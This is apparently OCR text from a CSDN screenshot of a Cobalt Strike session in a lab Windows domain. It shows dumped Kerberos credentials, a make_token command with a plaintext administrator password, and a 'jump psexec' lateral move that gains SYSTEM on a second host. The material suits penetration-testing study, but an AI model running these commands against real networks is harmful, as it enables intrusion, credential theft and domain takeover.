 external internal listener user computer note process
192.168.44.134 192.168.44.134 test2 SYSTEM * STU1 rundll32.exe
192.168.44.134 192.168.44.134 test2 Administrator * STU1 web.exe
192.168.44.134 192.168.44.134 test2 SYSTEM * STU1 rundll32.exe
192.168.44.134 192.168.52.141 test2 SYSTEM * ROOT-TVI862UBEH rundll32.exe
Event Log X Listeners X Beacon 192.168.44.134@772 X Beacon 192.168.44.134@392 X Targets X Credentials X Listeners X
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : 84 eb 1f 62 e8 82 15 ec c4 0b e5 2c 59 ad ba d4 f3 36 a3 07 31 60 0a cc 97 67 f8 b0 fd ab 95 ef 62 b3 3d a0 d9 ee 06 58 dd 6e 15 15 0c 73 5b 20 0e fe 74 b6 ab 42 75 a1 c9 dd a6 01 12 1a 86 11 87 76 9b 73 0b 6a f5 98 a
91 f9 55 cf f5 c4 e1 fb c4 a4 14 10 58 e2 87 6c 8c 37 67 5e 8f 6e 9f b9 aa fc 37 7b 80 9b 91 fa be 19 03 d6 08 aa e0 6a d3 5a e0 f4 bf e0 8d ae c5 34 a2 2f 91 89 44 5f 04 c1 3c 55 ad ee 87 ab 3b 5e 61 dc 2c 8f cb 16 a3 3b 06 63 99 2b ce 32 f4
fa 0b f2 f8 5e 38 28 bd 05 8d ec 74 f5 f7 15 90 59 c5 da 3a f5 c1 7a 9c 07 06 f4 ef c2 f6 7f 33 b6 91 38 42 a9 50 f2 25 b1 4e 71 4e 3a 4c aa 38 6f bb 3d 01 d7 5e 1c 49 5b fd 49 04 b0 17
ssp :
credman :
beacon> spawn SMB
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_e7)
[+] host called home, sent: 204336 bytes
[+] established link to child beacon: 192.168.44.134
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD.ORG\Administrator 123qwe.
[*] Tasked beacon to create a token for GOD.ORG\Administrator
beacon> jump psexec ROOT-TVI862UBEH SMB
[+] host called home, sent: 67 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_e7) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\aac204f.exe)
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 285926 bytes
[+] received output:
Started service aac204f on ROOT-TVI862UBEH
[+] established link to child beacon: 192.168.52.141
CSDN @MS02423